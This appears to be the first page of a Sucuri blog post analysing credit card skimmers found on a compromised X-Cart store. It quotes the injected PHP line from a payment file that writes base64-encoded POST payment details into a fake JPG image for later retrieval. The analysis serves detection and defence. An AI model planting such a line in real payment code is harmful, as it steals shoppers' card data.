 Sucuri Blog

blog.sucuri.net/2022/05/x-cart-skimmer-with-dom-based-obfuscation.html

Denis Sinegubko

May 17, 2022

SUCURi

Our lead security analyst Liam Smith recently worked on an infected X-Cart website and found two interesting credit card stealers there — one skimmer located server-side, the other client-side.

X-Cart's e-commerce platform is not nearly as popular as Magento or WooCommerce and as a result we don't see as many threat actors targeting it. While we do still regularly find skimmers on X-Cart sites, they are usually more customized and don't look like typical Magecart malware.

Server-Side Credit Card Stealer

The server-side skimmer found in the compromised environment was very simple.

In the payment/payment_swoosh_cc.php file, hackers had added a single line of code that saved the base64-encoded POST data with payment details into a file on disk.

To make it less suspicious, the file had a .jpg extension and was placed in a directory with image files. To retrieve the stolen information, hackers simply needed to download their fake JPG file from time to time.

@file_put_contents('/var/www/vhosts/<host>/httpdocs/images/C/<redacted>.jpg', @base64_encode($query.serialize($_POST))."\n", FILE_APPEND);

Injected line of code that saves payment details into a fake image file

1/8